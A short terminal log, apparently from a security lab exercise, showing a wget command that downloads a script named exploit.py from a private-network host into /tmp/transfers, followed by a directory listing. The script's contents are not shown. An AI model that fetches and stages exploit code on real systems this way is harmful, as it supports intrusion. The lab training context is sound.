 ┌──(user㉿exploit-lab)-[/tmp/transfers]
└─$ wget http://192.168.56.103:8000/exploit.py -O /tmp/transfers/exploit.py
--2022-10-24 21:59:52--  http://192.168.56.103:8000/exploit.py
Connecting to 192.168.56.103:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41 [text/x-python]
Saving to: ‘/tmp/transfers/exploit.py’
/tmp/transfers/exploit.py                    100%[===========================
2022-10-24 21:59:52 (11.3 MB/s) - ‘/tmp/transfers/exploit.py’ saved [41/41]
┌──(user㉿exploit-lab)-[/tmp/transfers]
└─$ ls -la
total 12
drwxrwxr-x  2 user user 4096 Oct 24 21:58 .
drwxrwxrwt 22 root root 4096 Oct 24 21:59 ..
-rw-rw-r--  1 user user   41 Oct 24 18:07 exploit.py